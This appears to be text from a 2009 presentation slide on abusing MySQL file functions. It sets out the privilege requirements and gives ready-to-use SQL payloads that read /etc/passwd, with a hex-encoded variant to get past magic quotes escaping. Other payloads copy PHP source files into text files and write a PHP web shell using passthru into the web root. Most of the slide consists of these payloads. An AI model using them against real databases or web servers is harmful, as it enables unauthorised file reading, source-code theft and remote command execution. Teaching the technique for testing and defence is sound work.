Executing system code with Mysql
Load_file and outfile
user must have FILE privileges
load_file: file must be world readable
outfile: create new files in any directory where the MySQL server has write access.
under unix mysql generally runs as ‘mysql’ user; under windows as ‘system’
select load_file(‘/etc/passwd’)
when gpc_magic_quote is enabled use hex encoding e.g. select
load_file( 0x2f6574632f706173737764)
read source code
select load_file(‘/var/www/index.php’) into outfile ‘var/www/index.txt’
select into outfile
create php shell in web root
select ‘<?php passthru($_GET[1]);?>’ into outfile ‘/var/www/owned.php’
13
Wednesday, 22 April 2009